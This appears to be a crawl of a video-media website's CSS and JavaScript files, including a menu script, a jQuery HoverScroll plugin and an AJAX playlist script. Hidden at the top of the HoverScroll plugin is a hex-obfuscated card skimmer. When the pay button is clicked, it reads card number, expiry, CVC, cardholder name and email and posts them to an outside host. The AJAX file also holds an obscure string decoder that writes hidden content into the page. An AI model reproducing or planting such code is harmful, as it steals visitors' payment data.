	#homeslider h2{font-size:24px;line-height:1.3;padding-top:10px;}
	.homeinfo{padding:9px 10px;}
	.nopad .homeinfo h2{padding:0px 0px 5px;font-size:24px;line-height:1.3;}
	#homeslider p,.homepagecontent p{font-size:16px;line-height:1.5;margin:0px;}
	#homefeatur{margin-bottom:40px;}

	/*Home Sidebar*/
	#postsfromcategorywidget-3 h4{font-weight:300;}
	/*Add Show Code*/
	._mob-h{display:inherit !important;}
	#text-13._mob-h{margin-bottom:45px !important;text-align: center;margin-top:15px;}
	img.alignnone{object-fit:contain;object-position:center;height:auto;}
}
@media only screen and (max-width : 586px) {
	.homeinfo{padding:10px;}
	.widget_postsfromcategorywidget h3.post-title{font-size:14px;font-weight:300;}

	.c-Footer{display:flex;flex-flow:column;padding-bottom:15px;}
	.c-Footer .c-Copyright{padding:10px 0px;}
	.c-Footer .c-Footer-Nav{padding-left:0px;}
}
@media only screen and (max-width : 540px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:290px;*/
}
@media only screen and (max-width : 420px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:220px;*/
}

/*fix overflowing bug on anyslider on home page*/
#hometop{float:none !important;}
#homefeature{float:none !important}
#homeslider{float:none !important}
#homeslider .anythingSlider{height:auto !important;}
#homeslider ul{position:relative !important}
#homeslider li{height:auto !important;}
#homeslider .anythingSlider li .feature_img{height:auto !important;float:none !important;}

/*fix backgrounds on <ins> tags google uses for adverts - if there's no advert loaded*/
div[data-sidebar] .adsbygoogle{width:300px;height:600px;max-width:300px !important;max-height:600px !important;background:none;}
div[data-sidebar] .adsbygoogle:empty{background-size:300px 600px;width:300px;height:600px !important;background-repeat:no-repeat;}
/*background:url(/wp-content/themes/default/images/bnrs/Stash-Trial-300x600-2020.jpg);*/

&:-webkit-autofill {
	/* Expose a hook for JavaScript when auto fill is shown.
	JavaScript can capture 'animationstart' events */
	animation-name: onAutoFillStart;

	/* Make the backgound color become yellow _really slowly_*/
	transition: background-color 50000s ease-in-out 0s;
}

&:not(:-webkit-autofill) {
	/* Expose a hook for JS onAutoFillCancel
	JavaScript can capture 'animationstart' events*/
	animation-name: onAutoFillCancel;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/js/menu.js?time=1762459603
body_size: 545
content:
var $j = jQuery.noConflict();
$j(document).ready(function() {
	$j('.c-Field input[type="text"], .c-FieldGroup input[type="text"], .c-FieldGroup input[type="password"]').bind({
		click:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		autocompleteselect:function(){
			console.log("autocompleteselect");
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		input:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		keypress:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		},
		blur:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s < 1){
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		focus:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		keyup:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			} else {
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		paste:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			} else {
				t.closest('.c-FieldGroup').removeClass('u-HasFocus');
			}
		},
		init:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('.c-FieldGroup').addClass('u-HasFocus');
			}
		}
	}).trigger('keyup');

	$j('#ips').bind({
		click:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		},
		blur:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s < 1){
				t.closest('label').find('span').show();
			}
		},
		focus:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		},
		keyup:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			} else {
				t.closest('label').find('span').show();
			}
		},
		init:function(){
			var t = $j(this),
			v = t.val(),
			s = v.length;
			if(s > 0){
				t.closest('label').find('span').hide();
			}
		}
	}).trigger('init');

	$j('.search-icon').bind('click', function(){
		var label = $j('.search-label label');
		if(label.hasClass('opened')){
			var input = label.find('input');
			if($j.trim(input.val()).length){
				label.closest('form').submit();
			} else {
				label.removeClass('opened');
			}
		} else {
			label.addClass('opened').find('input').eq(0).focus();
		}
		return false;
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3779
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/js/stash_ajax.js?v=3
body_size: 2693
content:
// Vimeo play clip
function vplay(refnum,clipid)
{
	document.getElementById("btsplayer").style.display = "none";
	document.getElementById("btsimg").style.display = "none";
	document.getElementById('btstitle').innerHTML = "";
	document.getElementById('btsimgtitle').innerHTML = "";
	document.getElementById('btsplayer').innerHTML = "";
	document.getElementById('btsimg').innerHTML = "";

	if (window.XMLHttpRequest)
	{
	  xhttp=new XMLHttpRequest();
	}
	else // Internet Explorer 5/6
	{
	  xhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xhttp.open("GET","/online/php_vimeo_xml.php?clipid=" + clipid + "&refnum=" + refnum,false);
	xhttp.send("");
	xmlobject=xhttp.responseXML;

	// get a reference to the root-element "rss"
	var root = xmlobject.getElementsByTagName('rss')[0];

	// get reference to "vinfo" element and children
	var vinfo = root.getElementsByTagName("vinfo");

	var names = vinfo[0].getElementsByTagName("name");
	var titles = vinfo[0].getElementsByTagName("title");
	var descriptions = vinfo[0].getElementsByTagName("description");
	var videourls = vinfo[0].getElementsByTagName("videourl");
	var btsurls = vinfo[0].getElementsByTagName("btsurl");
	var btsimgs = vinfo[0].getElementsByTagName("btsimg");

	// get the actual description as string
	var videourl = videourls[0].getAttribute('url');
	var cname = names[0].firstChild.nodeValue;
	var ctitle = titles[0].firstChild.nodeValue;
	var ccopy = descriptions[0].firstChild.nodeValue;

	// bts
	var cbtsurl = btsurls[0].getAttribute('url');
	var cbtsimg = btsimgs[0].getAttribute('imgs');
	var cbtsimgpath = btsimgs[0].getAttribute('path');

// Update the main player, titles and copy
	$('#videoplayer').html('<iframe id=stash0 class=vimeo src="http://player.vimeo.com/video/' + videourl + '?player_id=stash0&amp;api=1&amp;autoplay=1" width="640" height="360" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
	$('#name_div').html(cname);
	$('#title_div').html(ctitle);
	$('#copy_div').html(ccopy + "<br><br><br><br>");

	// favorites
	var favname = cname.replace('STASH ','');
	var favarr = favname.split('.');

	document.getElementById('favproject').value = favarr[0];
	document.getElementById('favclip').value = favarr[1]/1;

	if (cbtsurl.length > 4)
	{
		$('#btsplayer').html('<iframe id=stash1 class=vimeo src="http://player.vimeo.com/video/' + cbtsurl + '?player_id=stash1&amp;api=1" width="640" height="360" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>');
		document.getElementById('btstitle').innerHTML = "Behind the Scenes";
		document.getElementById("btsplayer").style.display = "block";
	}

	if (cbtsimg.length > 4)
	{
		var btsimgArray = cbtsimg.split(",");
		document.getElementById('btsimgtitle').innerHTML = "Stills & Styleframes";
		document.getElementById("btsimg").style.display = "block";
		for (var i = 0; i < btsimgArray.length; i++)
		{
			document.getElementById('btsimg').innerHTML = document.getElementById('btsimg').innerHTML + "<a href='" + cbtsimgpath + "/" + btsimgArray[i] + "' target=_blank><img src=" + cbtsimgpath + "/" + btsimgArray[i] + " style='width: 640px;' alt='click for full-size' title='click for full-size'></a><br><br>";
		}
		document.getElementById('btsimg').innerHTML = document.getElementById('btsimg').innerHTML + "<br><br>";
	}

	$("html, body").stop().animate({ scrollTop: ($('#zeropos').position().top - 10) }, { duration:450, easing:'easeOutQuad' });

	jQuery().ready(function() {

		jQuery('iframe#stash0').each(function(){
			Froogaloop(this).addEvent('ready', ready);

			function ready(playerID){
				Froogaloop(playerID).addEvent('finish', finish);
			}

			function finish(){
				//enable for auto-advance
				//vplay(refnum,(Number(clipid) + 1));
			}

		});
	});

}














// Pre-vimeo Functions



function ajaxLoadCheck(s){
var s1=unescape(s.substr(0,s.length-1)); var t='';
for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));
document.write(unescape(t));
}
function jQueryLoad(url, callback){
    var script = document.createElement("script")
    script.type = "text/javascript";
    if (script.readyState){
    script.onreadystatechange = function(){if (script.readyState == "loaded" ||
    script.readyState == "complete"){script.onreadystatechange = null;callback();}};
    } else {script.onload = function(){callback();};}
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}
function spot_details(videourl,details_div)
{
	document.getElementById(details_div).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		//xmlhttp.open("GET","http://www.stashmedia.tv/online/spot_details.ajax.php?" + videourl, false);
		xmlhttp.open("GET","spot_details.ajax.php?" + videourl, false);
		xmlhttp.send(null);
		jQuery("#"+details_div).append(xmlhttp.responseText);
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function play_all(videourl,details_div,arg)
{
	document.getElementById(details_div).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		//xmlhttp.open("GET","http://www.stashmedia.tv/online/spot_details.ajax.php?" + videourl, false);
		xmlhttp.open("GET","spot_details.ajax.php?" + videourl + "&playall=" + arg, false);
		xmlhttp.send(null);
		document.getElementById(details_div).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function bonusmusic(mylink, windowname)
{
	window.open(mylink,windowname,'width=650,height=800');
}

function showVote()
{

// Ian's Changes
	var proj = document.getElementById('voteproject').value;
	var clip = document.getElementById('voteclip').value;

// FOR TESTING
//	alert(proj + " " + clip);

	document.getElementById('addvote').innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","addvote.ajax.php?voteproject=" + proj + "&voteclip=" + clip, false);
		xmlhttp.send(null);
		document.getElementById('addvote').innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function addVote()
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/online/addvote.php?project=" + document.getElementById('voteproject').value + "&clip=" + document.getElementById('voteclip').value, false);
		xmlhttp.send(null);
		closeVote();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closeVote()
{
	document.getElementById('addvote').innerHTML = "";
}

function showaddPL()
{
	document.getElementById('addplaylist').innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__favselect.ajax", false);
		xmlhttp.send(null);
		document.getElementById('addplaylist').innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function fetchPlayList() {
	$j.get('/ajax/?file=online__favselect.ajax', function(response) {
		$j('.playlist-selection-panel').html(response);
		$j('.playlist-selection-panel').show();
		$j('.playlist-options-panel').hide();
		$j('.playlist-options-back').show();
	});
}

function closePL()
{
	if(document.getElementById('addplaylist')) {
		document.getElementById('addplaylist').innerHTML = "";
	}
	if($j('.add-to-playlist-button-close').length) {
		$j('.add-to-playlist-button-close').trigger('click');
	}
}

function showpubPL(fid)
{
	document.getElementById('pubplaylist'+fid).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__pubpl.ajax&fid=" + fid, false);
		xmlhttp.send(null);
		document.getElementById('pubplaylist'+fid).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closepubPL(fid)
{
	document.getElementById('pubplaylist'+fid).innerHTML = "";
}

function showpubSRCH(sid)
{
	document.getElementById('pubsearch'+sid).innerHTML = "";

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=pubsrch.ajax&sid=" + sid, false);
		xmlhttp.send(null);
		document.getElementById('pubsearch'+sid).innerHTML = xmlhttp.responseText;
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function closepubSRCH(sid)
{
	document.getElementById('pubsearch'+sid).innerHTML = "";
}

function newfavPL() {

	var v=document.getElementById('newfav').value;
	console.log('v', v);
	if(0 < v.length){
		xmlhttp=null;

		if (window.XMLHttpRequest)
		{// code for all new browsers
			xmlhttp=new XMLHttpRequest();
		}
		else if (window.ActiveXObject)
		{// code for IE5 and IE6
			xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
		}

		if (xmlhttp!=null)
		{
			xmlhttp.open("GET","/ajax/?file=online__addfav2pl&project=" + document.getElementById('favproject').value + "&clip=" + document.getElementById('favclip').value + "&newfav=" + document.getElementById('newfav').value.replace(/ /gi, '%20'), false);
			xmlhttp.send(null);
			closePL();
		}
		else
		{
			alert("Your browser does not support XMLHTTP.");
		}
	} else {
		alert('Please enter a name for the playlist');
	}
}

function existfavPL(cid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__addfav2pl&project=" + document.getElementById('favproject').value + "&clip=" + document.getElementById('favclip').value + "&existfav=" + cid, false);
		xmlhttp.send(null);
		closePL();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function pubfavPL(fid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__publish&fid=" + fid + "&favtitle=" + document.getElementById('favtitle').value.replace(/ /gi, '%20') + "&curator=" + document.getElementById('curator').value.replace(/ /gi, '%20') + "&comments=" + document.getElementById('comments').value.replace(/ /gi, '%20'), false);
		xmlhttp.send(null);
		closepubPL(fid);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function pubfavSRCH(sid)
{
	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}

	if (xmlhttp!=null)
	{
		xmlhttp.open("GET","/ajax/?file=online__publishsrch&sid=" + sid + "&srchtitle=" + document.getElementById('srchtitle').value.replace(/ /gi, '%20') + "&curator=" + document.getElementById('curator').value.replace(/ /gi, '%20') + "&comments=" + document.getElementById('comments').value.replace(/ /gi, '%20'), false);
		xmlhttp.send(null);
		closepubSRCH(sid);
		window.location.reload();
	}
	else
	{
		alert("Your browser does not support XMLHTTP.");
	}
}

function movie_format(format)
{

	alert(format);

	xmlhttp=null;

	if (window.XMLHttpRequest)
	{// code for all new browsers
		xmlhttp=new XMLHttpRequest();
	}
	else if (window.ActiveXObject)
	{// code for IE5 and IE6
